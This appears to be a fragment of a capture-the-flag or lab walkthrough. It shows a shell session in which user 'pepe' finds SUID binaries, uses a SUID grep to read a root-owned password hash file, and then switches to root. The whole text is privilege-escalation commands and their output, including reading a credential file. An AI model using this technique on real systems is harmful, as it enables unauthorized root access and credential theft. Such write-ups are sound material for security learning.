 pepe@32d871645973:~$ find / -perm -4000 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/ls
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/umount
/usr/bin/chfn
/usr/bin/grep
pepe@32d871645973:~$ /usr/bin/ls /root
pass.hash
pepe@32d871645973:~$ LFILE=/root/pass.hash
pepe@32d871645973:~$ /usr/bin/grep '' $LFILE
e43833c4c9d5ac444e16bb94715a75e4
pepe@32d871645973:~$ su root
Password:
root@32d871645973:/home/pepe#
Defuse.ca ·
reCAPTCHA